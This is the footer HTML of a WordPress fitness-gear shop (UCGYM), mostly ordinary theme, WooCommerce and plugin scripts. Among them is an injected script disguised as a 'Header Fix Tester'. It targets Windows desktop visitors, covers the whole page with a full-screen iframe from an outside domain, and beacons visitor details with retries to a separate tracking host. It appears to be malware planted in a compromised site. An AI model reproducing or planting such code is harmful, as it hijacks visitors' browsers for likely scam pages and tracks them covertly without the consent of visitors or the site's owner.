	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="cb8f78948e" /><input type="hidden" name="_wp_http_referer" value="/tag/turkey/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="cb8f78948e" /><input type="hidden" name="_wp_http_referer" value="/tag/turkey/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"e995c08620","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"9631757e5e"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"004411911c","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"9c67ce6054"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"cf635a7ce9"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "bb304bfc63";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
